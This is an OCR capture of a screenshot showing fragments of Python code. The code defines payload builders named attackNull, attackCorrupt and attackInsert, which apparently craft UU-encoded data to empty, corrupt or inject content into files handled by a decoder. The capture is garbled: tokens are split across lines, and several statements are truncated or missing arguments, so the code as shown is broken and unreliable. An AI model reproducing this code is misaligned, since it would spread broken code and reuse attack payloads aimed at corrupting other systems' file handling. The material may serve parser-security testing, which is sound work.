
def
generateUUEncodePart
(
data
):

    uuData = codecs.encode(data, 
'uu'
)

    uuData = uuData.replace(
b"\n \nend\n"
, 
b""
)

    uuData = uuData.replace(
b"begin 666 <data>\n"
return
 uuData.decode(
"utf-8"
)

def
attackNull
(
prefix=
'test'
, suffix=
'.txt'
):

"""

    NULL Attack

        resulting file will be empty

    """
return
 prefix + controlEnd + suffix

def
attackCorrupt
(
prefix=
'test'
, suffix=
'.txt'
):

"""

    CORRUPT Attack

        this will raise an exception in decoding p
    """
return
 prefix + 
'\n'
 + 
'a'
 + controlEnd + suff
def
attackInsert
(
prefix=
'test'
, data=
b'this will 
""" 
